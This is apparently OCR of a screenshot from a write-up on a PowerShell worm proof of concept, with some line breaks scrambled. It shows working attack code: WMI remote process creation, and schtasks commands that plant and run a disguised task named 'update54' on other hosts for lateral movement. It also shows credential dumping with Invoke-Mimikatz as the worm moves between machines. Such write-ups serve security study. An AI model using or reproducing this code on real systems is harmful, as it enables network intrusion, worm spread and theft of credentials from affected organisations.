
#run as current user
Invoke-WMIMethod -Class Win32_Process -Name 
Create -ArgumentList $run
#schtask example
schtasks /CREATE /S $nethost /SC Daily /MO 1 
/ST 00:01 /TN "update54" /TR $task /F     
#scheduled for the 1st of the year @ 00:01 AM
schtasks /RUN /TN "update54"                                                            
#Runs task immediately (kills worm, but just 
PoC)
schtasks /DEL /TN "update54"                                                            
#would never run in this context, but is an 
example
Credential Harvesting
The worm uses a call to Invoke-Mimikatz.ps1 from the
PowerSploit
project to dump and parse creds as it jumps from
machine to machine. This is achieved will a slight modification
to the very end of Invoke-Mimikatz.ps1:
$creds = Invoke-Mimikatz -dumpcreds